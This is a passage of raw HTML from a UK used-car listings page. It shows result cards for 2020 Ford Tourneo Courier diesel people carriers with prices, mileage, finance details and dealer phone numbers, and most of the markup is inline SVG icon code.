3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0141 473 6428 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77208937/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77172057/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 1.5 TDCi Zetec MPV 5dr Diesel Manual Euro 6 (100 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 18 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>18</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£8,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">70.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Oakwood Specialist Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0191 823 7768"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0191 823 7768 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77172057/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76065031/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - TDCi Zetec 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 22 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>22</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£9,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£189/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">40k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Whitley Bay Motors LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0191 607 5847"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 